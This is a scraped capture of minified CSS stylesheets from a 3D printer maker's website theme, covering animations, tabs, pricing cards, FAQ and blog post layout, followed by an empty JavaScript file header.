li+li+li{-webkit-animation-delay:.7s;-o-animation-delay:.7s;animation-delay:.7s}.pack-card.active .pack-content-b>ul>li>ul li+li+li+li{-webkit-animation-delay:.8s;-o-animation-delay:.8s;animation-delay:.8s}.pack-card.active .pack-content-b>ul>li>ul li+li+li+li+li{-webkit-animation-delay:.9s;-o-animation-delay:.9s;animation-delay:.9s}.pack-card.active .pack-content-b>ul>li>ul li+li+li+li+li+li{-webkit-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}@-webkit-keyframes packIMGup{from{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-o-keyframes packIMGup{from{-o-transform:translateY(100%);transform:translateY(100%)}to{-o-transform:translateY(0);transform:translateY(0)}}@keyframes packIMGup{from{-webkit-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes packIMGdown{from{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-o-keyframes packIMGdown{from{-o-transform:translateY(-100%);transform:translateY(-100%)}to{-o-transform:translateY(0);transform:translateY(0)}}@keyframes packIMGdown{from{-webkit-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes listItems{from{opacity:0;-webkit-transform:translateX(25%);transform:translateX(25%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-o-keyframes listItems{from{opacity:0;-o-transform:translateX(25%);transform:translateX(25%)}to{opacity:1;-o-transform:translateX(0);transform:translateX(0)}}@keyframes listItems{from{opacity:0;-webkit-transform:translateX(25%);-o-transform:translateX(25%);transform:translateX(25%)}to{opacity:1;-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes listItems2{from{opacity:0;-webkit-transform:translateX(25%);transform:translateX(25%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-o-keyframes listItems2{from{opacity:0;-o-transform:translateX(25%);transform:translateX(25%)}to{opacity:1;-o-transform:translateX(0);transform:translateX(0)}}@keyframes listItems2{from{opacity:0;-webkit-transform:translateX(25%);-o-transform:translateX(25%);transform:translateX(25%)}to{opacity:1;-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}.module-dimensions-volume{border-bottom:0}@media(max-width:959px){.module-dimensions-volume{padding-top:40px}.module-dimensions-volume .uk-container{padding:0 20px}.module-dimensions-volume .icon-switcher-sizes img{max-width:65px}.module-dimensions-volume .icon-switcher-sizes h3{margin-top:0}.module-dimensions-volume .icon-switcher-sizes h3+p{display:none}.module-dimensions-volume .printer-epsilon-dimensions--title-mobile.uk-grid-margin{margin:20px auto 0 auto !important;white-space:nowrap;font-size:25px}.module-dimensions-volume .printer-epsilon-dimensions--title-mobile.uk-grid-margin+*{margin-top:20px}}.big-section-features{border-top:10px solid #fff;padding-top:40px}.big-section-features+.cards-list{margin-top:-100px}.white-icon-card{background:#e6e6e6;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:default;-webkit-transform:scale(1.001);-o-transform:scale(1.001);transform:scale(1.001)}@media(min-width:960px){.white-icon-card{min-height:38vh}}.white-icon-card:hover{-webkit-transform:scale(1.033);-o-transform:scale(1.033);transform:scale(1.033);-webkit-box-shadow:3px 3px 20px rgba(0,0,0,0.5);box-shadow:3px 3px 20px rgba(0,0,0,0.5)}.white-icon-card .user-content h3,.white-icon-card .user-content h4{font-weight:bold;margin-bottom:20px}.white-icon-card .white-icon-card-icbox{width:150px;height:85px}.white-icon-card .white-icon-card-icbox img{height:75px;width:auto}.slider-gallery{background:#fff;padding:10px 0}.slider-gallery+.slider-gallery,.slider-gallery+*+.slider-gallery{padding-top:0}.slider-gallery .search-hover{display:none}@media(min-width:768px){.slider-gallery .search-hover{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#fff;background:rgba(0,0,0,0.5);width:100%;height:100%;opacity:0;-webkit-transition:.25s;-o-transition:.25s;transition:.25s}.slider-gallery .search-hover:hover{opacity:1}}.uk-tab.uk-tab-grey{border-bottom:0;margin:0;position:relative;z-index:3;margin-bottom:0}.uk-tab.uk-tab-grey li{position:relative;z-index:2;padding-left:0}.uk-tab.uk-tab-grey li a{border:1px solid #fff;border-bottom-color:#fff;color:#999;background:#444;padding:0 20px;font-weight:700;min-height:40px;line-height:40px;outline:0;letter-spacing:-0.03em}@media(max-width:959px){.uk-tab.uk-tab-grey li a{margin-top:5px;min-height:35px;line-height:35px;padding:0 15px}}.uk-tab.uk-tab-grey li.uk-active a{color:#fff;border-bottom-color:#000;background-color:#000}@media(max-width:959px){.uk-tab.uk-tab-grey li.uk-active a{margin-top:0;min-height:40px;line-height:40px}}.uk-tab.uk-tab-grey li+li{padding-left:10px}.uk-container.uk-tab-container{max-width:960px}.tabs-overflow-mobile-container{border-bottom:1px solid #fff}.tabs-overflow-mobile-container .uk-tab{margin-bottom:-1px}@media(max-width:768px){.tabs-overflow-mobile-container{overflow-x:auto}.tabs-overflow-mobile-container .uk-container.uk-tab-container{max-width:600%;width:800px;padding:0 0 0 10px;min-height:52px}.tabs-overflow-mobile-container .uk-tab.uk-tab-grey{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;white-space:nowrap}.tabs-overflow-mobile-container .uk-tab.uk-tab-grey li{min-width:140px;width:auto}.tabs-overflow-mobile-container .uk-tab.uk-tab-grey li a{height:50px !important;line-height:50px !important;margin:0 !important;font-size:15px}.tabs-overflow-mobile-container .uk-tab.uk-tab-grey li+li{padding-left:5px}.tabs-overflow-mobile-container::before{content:"";width:75px;height:50px;background:-webkit-gradient(linear,right top,left top,from(black),to(transparent));background:-webkit-linear-gradient(right,black,transparent);background:-o-linear-gradient(right,black,transparent);background:linear-gradient(to left,black,transparent);display:block;position:absolute;z-index:5;right:0;pointer-events:none}}@media(min-width:1300px){.uk-tab.uk-tab-large li a{min-height:50px;line-height:50px}}.superior-tabs-large{border-top:10px solid white;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),color-stop(50%,rgba(0,0,0,0)),to(rgba(255,255,255,0.15)));background:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0) 50%,rgba(255,255,255,0.15) 100%);background:-o-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0) 50%,rgba(255,255,255,0.15) 100%);background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0) 50%,rgba(255,255,255,0.15) 100%)}.superior-tabs-large .uk-tab li.uk-active a{background:#000}@media(max-width:959px){.tabs-infographic-switcher-container{position:relative;z-index:1}.tabs-infographic-switcher-container::after{content:"";position:absolute;left:-15px;width:100%;border-bottom:1px solid #fff;width:calc(100% + 30px);bottom:0;z-index:-1}.tabs-infographics-switch{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.key-features-list-contents{padding:30px;margin-left:-10px;margin-right:-10px}@media(min-width:960px){.key-features-list-contents{position:relative;z-index:1;padding:30px 30px 30px 0;border-right:1px solid #fff;border-bottom:1px solid #fff}.key-features-list-contents::before,.key-features-list-contents::after{content:"";width:300%;height:0;border-top:1px solid #fff;position:absolute;right:0}.key-features-list-contents::before{top:-1px}.key-features-list-contents::after{bottom:-1px}}.features-i-contents.features-i-contents-accord{font-size:12px;border:1px solid #fff;padding:12px 16px}@media(min-width:960px){.features-i-contents.features-i-contents-accord{padding:15px 20px;font-size:13px}}.features-i-contents.features-i-contents-accord h3,.features-i-contents.features-i-contents-accord h4{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:14px;margin:0;color:#fff}.features-i-contents.features-i-contents-accord h3 .uk-icon,.features-i-contents.features-i-contents-accord h4 .uk-icon{color:#fff}@media(min-width:960px){.features-i-contents.features-i-contents-accord h3,.features-i-contents.features-i-contents-accord h4{font-size:15px}}.features-i-contents.features-i-contents-accord .kfdrop{display:none;margin-top:15px}.features-i-contents.features-i-contents-accord .kfdrop br{display:none}.features-i-contents.features-i-contents-accord .kfdrop p:last-of-type{margin:0}.features-i-contents.features-i-contents-accord+*{margin-top:10px}.features-i-contents.features-i-contents-accord.active{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding-bottom:0;-webkit-animation-name:activeToTop;-o-animation-name:activeToTop;animation-name:activeToTop;-webkit-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s;-webkit-animation-iteration-count:1;-o-animation-iteration-count:1;animation-iteration-count:1}.features-i-contents.features-i-contents-accord.active h3,.features-i-contents.features-i-contents-accord.active h4{color:#1d8cc6;cursor:default;pointer-events:all;cursor:pointer}.features-i-contents.features-i-contents-accord.active .kfdrop{display:block}@-webkit-keyframes activeToTop{from{max-height:55px;-webkit-transform:translateY(120px);transform:translateY(120px)}to{-webkit-transform:translateY(0);transform:translateY(0);max-height:1200px}}@-o-keyframes activeToTop{from{max-height:55px;-o-transform:translateY(120px);transform:translateY(120px)}to{-o-transform:translateY(0);transform:translateY(0);max-height:1200px}}@keyframes activeToTop{from{max-height:55px;-webkit-transform:translateY(120px);-o-transform:translateY(120px);transform:translateY(120px)}to{-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);max-height:1200px}}@-webkit-keyframes resaltar{0{fill:#1b8cc5;stroke-width:150pt;opacity:.4}50%{fill:#fff}100%{fill:#666767;stroke-width:3;opacity:1}}@-o-keyframes resaltar{0%{fill:#1b8cc5;stroke-width:150pt;opacity:.4}50%{fill:#fff}100%{fill:#666767;stroke-width:3;opacity:1}}@keyframes resaltar{0%{fill:#1b8cc5;stroke-width:150pt;opacity:.4}50%{fill:#fff}100%{fill:#666767;stroke-width:3;opacity:1}}#printer-hotspots .key-hotspot .minus circle,#cabinet-hotspots .key-hotspot .minus circle{-webkit-animation-name:resaltar;-o-animation-name:resaltar;animation-name:resaltar;-webkit-animation-duration:.4s;-o-animation-duration:.4s;animation-duration:.4s;-webkit-animation-iteration-count:1;-o-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}.ecosystem-slider-picture{min-height:33vh}.module-comparison .uk-button .uk-icon{-webkit-transform:translate(3px,-2px);-o-transform:translate(3px,-2px);transform:translate(3px,-2px)}.module-comparison .heading{border-bottom:1px solid #fff}.module-comparison .heading .svglogo{width:100px;margin-bottom:10px}.table-printers-comp.uk-text-small th{text-align:center}@media(max-width:959px){.table-printers-comp.uk-text-small th{font-size:14px}}.table-printers-comp.uk-text-small th span{color:#fff;font-weight:bold;display:block}.table-printers-comp.uk-text-small th:nth-child(1){text-align:left}.table-printers-comp.uk-text-small th:nth-child(1) span{color:#1d8cc6}.table-printers-comp.uk-text-small th img{margin:0 0 10px 0}@media(max-width:959px){.table-printers-comp.uk-text-small th img{max-width:100px;margin-left:auto;margin-right:auto}}.table-printers-comp.uk-text-small td{text-align:center}.table-printers-comp.uk-text-small td:nth-child(1){text-align:left}.table-printers-comp.uk-text-small td,.table-printers-comp.uk-text-small th{min-width:140px}@media(min-width:768px){.table-printers-comp.uk-text-small td:nth-child(1),.table-printers-comp.uk-text-small th:nth-child(1){min-width:270px}}.gradient-after-bottom:after{content:"";height:200px;position:absolute;left:0;bottom:0;width:100%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(black));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,black 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,black 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,black 100%)}.home-extras.epsilon-2nd-block-twins .uk-button{position:relative;z-index:1;min-width:225px;padding-left:35px;-webkit-box-sizing:border-box;box-sizing:border-box}.home-extras.epsilon-2nd-block-twins .uk-button .uk-icon{position:absolute;left:0;top:0;bottom:0;margin:auto auto auto 8px;width:27px;height:27px}.home-extras.epsilon-2nd-block-twins .uk-button .uk-icon polygon{fill:currentColor}.subsection-white-cards-icon{border-bottom:10px solid #fff}.section-key-features-interactive{padding-top:60px}@media(min-width:1400px){.section-key-features-interactive #mobile-scroll-to-contents{-webkit-transform:translateX(-50px);-o-transform:translateX(-50px);transform:translateX(-50px)}}#cabinet-hotspots{max-width:700px;margin:0 auto}.panel-cabinet-sticky{-webkit-transition:.25s;-o-transition:.25s;transition:.25s;opacity:1;top:0}.panel-cabinet-sticky.uk-active{top:90px !important}.panel-cabinet-sticky.uk-sticky-below{opacity:0}@media(max-width:767px){.home-extras.epsilon-2nd-block-twins{height:auto;min-height:0}.home-extras.epsilon-2nd-block-twins .xtra-panel{min-height:45vh !important}.section-epsilon-smart-cabinet .smart-cabinet-cta-wrapper{margin-bottom:40px}.subsection-white-cards-icon{padding-top:40px !important;border-top:0}.subsection-white-cards-icon .uk-container{padding:0 30px}.b3d-tabs.b3d-tabs-accordion a.uk-accordion-title{font-size:18px !important}.module-horizontal-rectangles-list .uk-h1,.module-packs-section .uk-h2,.module-photo-rectangles-list .uk-h1,.big-section-features .smart-cabinet-contents--title,.section-key-features-interactive .key-features-title,.superior-tabs-large .uk-h2{font-size:32px !important}.uk-section-printer-links.software-tabs .uk-container{padding:0 35px}.uk-section-printer-links.software-tabs .uk-grid-medium{margin-left:-5px}.uk-section-printer-links.software-tabs .uk-grid-medium>*{padding-left:5px}.uk-section-printer-links.software-tabs .software-tabs-button{line-height:1.25}.uk-section-printer-links.software-tabs .software-tabs-button svg{height:80px}}.section-features-plans{background:#dfdfdf}.section-features-plans .rectangle-card{background:#fff}.section-plans{position:relative;z-index:1}.section-plans>*{position:relative;z-index:2}.section-plans:before{content:"";display:block;position:absolute;z-index:1;left:0;top:0;right:0;height:70%;background:#dfdfdf}.section-plans ul ul{list-style:disc}.featurette{background:#1d8cc6;color:#fff;display:inline-block;padding:3px 9px;width:-webkit-max-content;width:-moz-max-content;width:max-content;position:absolute;left:0;top:0;right:0;width:120px;text-align:center;margin:0 auto auto auto;top:-32px}.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name::before{content:none}.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name::after{content:"";height:1px;width:20%;display:block;margin:10px 0 0 0;background:#000}@media(min-width:1400px){#plans-pricing.page-template-page-cloud-new .uk-container#cloud-plans-pricing{max-width:90%}}#plans-pricing.page-template-page-cloud-new .uk-container#cloud-plans-pricing .cloud-plans-pricing-card-container{padding:20px 35px 40px 35px}.faqs-section{min-height:700px;background-color:#fff}.faqs-section .faqs-list li dt{cursor:pointer}.faqs-section .faqs-list li .uk-icon{pointer-events:none;cursor:pointer;margin-top:-3px;color:#1d8cc6;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.faqs-section .faqs-list li.uk-open .uk-icon{-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.faqs-section .faqs-list li:hover dt{opacity:1;color:#1d8cc6}.faqs-section .faqs-list li .uk-accordion-title{padding-right:40px}.faqs-section .faqs-list li+li{margin-top:30px;padding-top:30px;border-top:1px solid #000}.faqs-section .faqs-list li+li .uk-icon{margin-top:23px}#plans-pricing+.faqs-section{padding-top:0 !important}.opinions-section{background-color:#fff}.opinions-section .opinions-slider{padding:0 120px 0 0}@media(max-width:640px){.opinions-section .opinions-slider{padding:0}}.opinions-section .cards-grid li .card-carousel-body{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;font-size:16px;font-size:1rem;padding:40px 25px;height:calc(100% - 80px)}.opinions-section .cards-grid li .card-carousel-body .card-carousel-opinion-top,.opinions-section .cards-grid li .card-carousel-body .card-carousel-opinion-bottom{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.opinions-section .cards-grid li .card-carousel-body .card-carousel-opinion-top{margin-bottom:30px}.opinions-section .cards-grid li .card-carousel-body .card-carousel-icon{width:60px;height:60px}.opinions-section .cards-grid li .card-carousel-body .card-carousel-name{text-align:center;margin:10px 0;font-size:1.2rem}@media(max-width:640px){.opinions-section .cards-grid li .card-carousel-body .card-carousel-name{font-size:1rem}}.opinions-section .cards-grid li .card-carousel-body .card-carousel-rol{text-align:center;margin:0;font-weight:normal;font-size:1rem}@media(max-width:640px){.opinions-section .cards-grid li .card-carousel-body .card-carousel-rol{font-size:1rem;max-width:320px}}.opinions-section .cards-grid li .card-carousel-body .card-carousel-opinion{text-align:center;font-size:1.2rem}@media(max-width:640px){.opinions-section .cards-grid li .card-carousel-body .card-carousel-opinion{font-size:1rem;max-width:320px}}.opinions-section .cards-grid li .card-carousel-body .card-carousel-picture{width:80px;height:80px;border-radius:50%;background-color:#000;margin:0}.opinions-section .cards-grid li:nth-child(even){background-color:#f0f0f0}.opinions-section .cards-grid li:nth-child(even) .card-carousel-body .card-carousel-name{color:#000}.opinions-section .cards-grid li:nth-child(even) .card-carousel-body .card-carousel-rol{color:#000}.opinions-section .cards-grid li:nth-child(even) .card-carousel-body .card-carousel-opinion{color:#000}.opinions-section .cards-grid li:nth-child(even) .card-carousel-body .card-carousel-icon-light{display:none}.opinions-section .cards-grid li:nth-child(odd){background-color:#4d4d4d}.opinions-section .cards-grid li:nth-child(odd) .card-carousel-body .card-carousel-name{color:#fff}.opinions-section .cards-grid li:nth-child(odd) .card-carousel-body .card-carousel-rol{color:#fff}.opinions-section .cards-grid li:nth-child(odd) .card-carousel-body .card-carousel-opinion{color:#fff}.opinions-section .cards-grid li:nth-child(odd) .card-carousel-body .card-carousel-icon-dark{display:none}.mobile-card-toggler{padding:0;background-color:rgba(223,223,223,0.5);margin:30px -35px -40px -35px}.mobile-card-toggler .uk-icon{-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.mobile-card-toggler[aria-expanded="true"]>*{-webkit-transform:scaleY(-100%);-o-transform:scaleY(-100%);transform:scaleY(-100%)}@media(max-width:768px){.feature-title.section-name+p.uk-margin-bottom.uk-margin-small-top{margin-top:20px !important;margin-bottom:0 !important}}.free-section .user-content .free_title{font-size:30pt;font-weight:600}.free-section .user-content .free_title_border{height:4px;width:80px;background:#1d8cc6;margin-bottom:30px}.bloque-2-modulos-media{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.modulo-media-bg{padding:50px 0}@media(max-width:767px){.modulo-media-bg{width:100%;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.modulo-media-bg .uk-h1{font-size:33px}}@media(min-width:960px){.modulo-media-bg.modulo-width-half{width:calc(50% - 5px)}}.modulo-media-bg .modulo-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.modulo-media-bg .module-title{color:#fff;text-align:center}.modulo-media-bg .module-strip{margin-bottom:25px;min-height:100px;color:#000}@media(min-width:960px){.modulo-media-bg .module-strip{margin-bottom:40px}}.modulo-media-bg .module-strip .module-strip-text{font-weight:500}.modulo-media-bg .module-strip .module-strip-text *{margin:0}.modulo-media-bg .module-strip-pretitle{color:#fff;-webkit-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);padding-bottom:10px}.modulo-media-bg .module-strip-logos{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.modulo-media-bg .module-strip-logos img,.modulo-media-bg .module-strip-logos svg{width:auto;height:auto;margin:0 20px;max-width:100px;max-height:50px}@media(min-width:960px){.modulo-media-bg .module-strip-logos img,.modulo-media-bg .module-strip-logos svg{margin:0 30px;max-width:130px;max-height:60px}}.modulo-media-bg .module-strip-logos svg polygon,.modulo-media-bg .module-strip-logos svg path,.modulo-media-bg .module-strip-logos svg rect{fill:#fff}.modulo-media-bg .darken-bg-before{background-color:#000}.module-logos{width:100%;max-width:960px}@media(max-width:767px){.module-logos{margin-bottom:20px}}.module-logos .lines-title-container>*:before,.module-logos .lines-title-container>*:after{content:"";position:absolute;display:block;width:600px;width:100vh;top:50%;border-top:1px solid #595959}.module-logos .lines-title-container>*:before{right:100%;margin-right:30px}.module-logos .lines-title-container>*:after{left:100%;margin-left:30px}.module-logos .lines-title-container h5{color:#595959;font-size:1rem}.module-logos .lines-title-container h5 b{color:#1d8cc6}@media(max-width:767px){.module-logos .lines-title-container .uk-display-inline-block{max-width:50%}}.module-logos .module-logos-content{margin:15px 0}@media(max-width:867px){.module-logos .module-logos-content{margin:15px}}@media(max-width:767px){.module-logos .module-logos-content{margin:0}}.module-logos .module-logos-content .module-logo-item img{max-width:110px;opacity:.4;-webkit-transition:1.5s;-o-transition:1.5s;transition:1.5s}@media(max-width:867px){.module-logos .module-logos-content .module-logo-item img{opacity:1}}@media(max-width:767px){.module-logos .module-logos-content .module-logo-item img{max-width:80px;opacity:1}}.module-logos .module-logos-content .module-logo-item img:hover{opacity:1}@media(max-width:767px){.module-logos .module-logos-content.uk-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;text-align:center;padding:0 20px}.module-logos .module-logos-content.uk-flex img{display:inline-block;margin:0;max-width:100px}}.logos-dark-background .module-logos .lines-title-container>*:before,.logos-dark-background .module-logos .lines-title-container>*:after{border-top:1px solid #fff}.logos-dark-background .module-logos .lines-title-container h5{color:#fff}.logos-dark-background .module-logos-content .module-logo-item .module-logo-item-white{display:block}.logos-dark-background .module-logos-content .module-logo-item .module-logo-item-dark{display:none}.logos-white-background .module-logos-content .module-logo-item .module-logo-item-white{display:none}.logos-white-background .module-logos-content .module-logo-item .module-logo-item-dark{display:block}

--- FILE ---
content_type: text/css
request_url: https://bcn3d.com/wp-content/themes/new-bcn3dtech/dist/assets/css/post.min.css
body_size: 1283
content:
.hentry .alignleft{float:left;margin-right:15px}@media(min-width:768px){.hentry .alignleft{margin-right:25px}}.hentry .alignright{float:right;margin-left:15px}@media(min-width:768px){.hentry .alignright{margin-left:25px}}.hentry .aligncenter{margin-left:auto;margin-right:auto;display:block}.hentry .entry-content>figure{max-width:100%}.hentry .wp-caption-text{font-size:13px;line-height:1.4;margin:10px 0}.hentry iframe{max-width:100%;display:block}@media(max-width:767px){.hentry iframe{max-width:calc(100% + 30px);max-height:250px;margin-left:-15px;margin-right:-15px}}@media(min-width:768px){.hentry iframe{margin-left:auto;margin-right:auto}}.hentry .entry-content>p>img.alignnone{display:block}@media(max-width:767px){.hentry .entry-content>p>img.alignnone{max-width:calc(100% + 30px);margin-left:-15px;margin-right:-15px}}@media(max-width:480px){.hentry .entry-content>p>img.aligncenter{max-width:calc(100% + 30px);margin-left:-15px;margin-right:-15px}}.hentry figure{max-width:100%}@media(max-width:767px){.uk-breadcrumb{display:block}.entry-content table{max-width:100%;display:block}.hentry .entry-title{font-size:30px}}#ez-toc-container{padding:0 !important;border:0 !important}.ez-toc-title-container{padding:15px 0;border-style:solid;border-width:2px 0;border-color:#000;margin:0 0 15px 0}div#ez-toc-container ul ul{margin-top:5px !important}div#ez-toc-container p.ez-toc-title{font-weight:bold;font-size:20px;line-height:1}.ez-toc-list li{margin-bottom:5px !important;line-height:20px !important}.ez-toc-list>li>a{font-weight:bold}@media(min-width:768px){.ez-toc-list{-webkit-column-count:2;-moz-column-count:2;column-count:2}}.page-template-page-press #press-contact{background-color:#1d8cc6;border-top:3px solid #FFF}.page-template-page-press #press-contact p{margin:0;line-height:2em}.page-template-page-press .b3d-minipost .media-name{float:right;list-style:none;margin:0;padding:0;font-size:.770rem;line-height:1.5}.page-template-page-press .b3d-minipost .post-categories{display:none}.page-template-page-press .b3d-minipost .uk-card-body .uk-text-small{text-align:left;font-size:.770rem;line-height:1.5}.page-template-page-press .b3d-minipost .uk-card-body h3{text-align:left}.single-post .entry-content h2{font-size:20px}.single-post .entry-content h3{font-size:33px}.single-post .entry-content h3 strong,.single-post .entry-content h3 b{font-weight:600}.single-post .entry-content figure{max-width:100%}.section-terms-cloud .uk-container{max-width:1000px}.terms-pils-cloud li{display:inline}.terms-pils-cloud li .uk-button{margin:5px;min-width:90px}@media(min-width:1200px){.terms-pils-cloud li .uk-button{min-width:140px}}.terms-pils-cloud li .uk-button.btn-all{min-width:0}.terms-pils-cloud li.uk-active .uk-button-ghost-blue{color:#fff;background-color:#1d8cc6}.sharer-wrapper{border-top:2px solid #000;margin-top:60px;padding-top:30px}.sharer-wrapper .sharer-title{margin-right:10px}.sharer-wrapper .uk-icon-button{border:2px solid;color:#000;margin:0 5px}.sharer-wrapper .uk-icon-button.icon-twitter{color:#00acee}.sharer-wrapper .uk-icon-button.icon-facebook{color:#3b5998}.sharer-wrapper .uk-icon-button.icon-linkedin{color:#0e76a8}@media(min-width:1100px){.sharer-wrapper{width:40px;text-align:center;margin-right:30px;border:0;margin:0;padding:0;display:block}.sharer-wrapper.uk-active{width:40px !important;margin-left:-40px !important;-webkit-box-sizing:border-box;box-sizing:border-box;top:180px !important}.sharer-wrapper .sharer-title{margin:8px 0 0 0;font-size:11px;line-height:1;display:block}.sharer-wrapper .uk-icon-button{margin:10px 0 0 0}}@media(min-width:1100px){.sharer-positioner{position:absolute;top:0;left:-75px}}@media(min-width:1300px){}.category-528 .cat-item-528 .uk-button-ghost-black,.category-529 .cat-item-529 .uk-button-ghost-black,.category-530 .cat-item-530 .uk-button-ghost-black,.category-663 .cat-item-663 .uk-button-ghost-black,.category-667 .cat-item-667 .uk-button-ghost-black,.category-536 .cat-item-536 .uk-button-ghost-black,.category-535 .cat-item-535 .uk-button-ghost-black,.category-668 .cat-item-668 .uk-button-ghost-black,.category-531 .cat-item-531 .uk-button-ghost-black,.category-664 .cat-item-664 .uk-button-ghost-black,.category-534 .cat-item-534 .uk-button-ghost-black,.category-532 .cat-item-532 .uk-button-ghost-black,.category-669 .cat-item-669 .uk-button-ghost-black,.category-533 .cat-item-533 .uk-button-ghost-black,.category-665 .cat-item-665 .uk-button-ghost-black,.category-15790 .cat-item-15790 .uk-button-ghost-black,.category-15794 .cat-item-15794 .uk-button-ghost-black,.category-15798 .cat-item-15798 .uk-button-ghost-black{color:#fff;background:#000;border-color:#000}.blog .entry-header{min-height:50vh}.blog .entry-header>.uk-container{min-height:0}.category .hs-cta-find-resellers-desktop{color:#fff !important}.category .topright-separator{border-left:1px solid #fff !important}.category .uk-card-body a:hover{text-decoration:none}.bcn3d-categories ul{margin:0;padding:0;list-style:none;display:block}.bcn3d-categories ul li{display:inline;margin:0;padding:0}.bcn3d-categories ul li a{margin:0 2px}@media(min-width:768px){.bcn3d-categories ul li a{margin:0 15px}}@media(min-width:1380px){.bcn3d-categories ul li a{margin:0 25px}}.b3d-minipost .post-categories{float:right;list-style:none;margin:0;padding:0;font-size:.770rem;line-height:1.5}.b3d-minipost .post-categories li{display:inline}.b3d-minipost .post-categories li a{color:#333}.b3d-minipost .post-categories li+li:before{content:", "}.b3d-minipost .post-categories+.uk-text-small{font-size:.770rem;line-height:1.5}.b3d-minipost .b3d-minipost-figure{padding:65% 0 0 0;-webkit-box-sizing:padding-box;box-sizing:padding-box}.minipost-date{font-size:10px;letter-spacing:.05em}.posts-pagination{text-align:center}.posts-pagination .nav-links div{display:inline}@media(max-width:979px){.posts-pagination .nav-links div{display:block;margin-bottom:10px}}.posts-pagination .nav-links div a{min-width:40px;line-height:40px;text-align:center;border:1px solid;display:inline-block;min-width:110px;padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box}@media(min-width:1200px){.posts-pagination .nav-links div a{min-width:150px;text-align:center}}@media(max-width:979px){.posts-pagination .nav-links div a{font-size:13px;min-width:70px}}.posts-pagination .nav-links div a .uk-icon{margin:0 10px}.posts-pagination .nav-links div a:hover{text-decoration:none;color:#000}@media(min-width:980px){.posts-pagination .nav-links div+div{margin-left:10px}}

--- FILE ---
content_type: application/javascript
request_url: https://bcn3d.com/wp-content/themes/new-bcn3dtech/dist/assets/js/main.min.js
body_size: 77637
content:
